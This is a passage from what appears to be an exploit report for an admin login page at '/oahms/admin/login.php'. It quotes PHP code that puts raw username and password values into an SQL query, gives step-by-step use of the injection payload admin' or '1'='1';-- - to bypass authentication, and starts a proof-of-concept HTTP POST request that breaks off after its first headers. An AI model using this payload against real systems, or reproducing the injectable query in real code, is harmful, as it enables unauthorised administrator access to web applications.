
# Tested on: Kali Linux

# Vulnerable code

line 9 in file "/oahms/admin/login.php"

$ret=mysqli_query($con,"SELECT ID FROM 
tbladmin WHERE UserName='$username' and 
Password='$password'");

# Steps of reproduce:

1. Go to the admin login page 
http://localhost/oahms/admin/login.php

2. sqli payload:  admin' or '1'='1';-- 
-

3. password: password

# Proof of Concept

POST /oahms/admin/login.php HTTP/1.1

Host: localhost

User-Agent: Mozilla/5.0 (X11; Linux 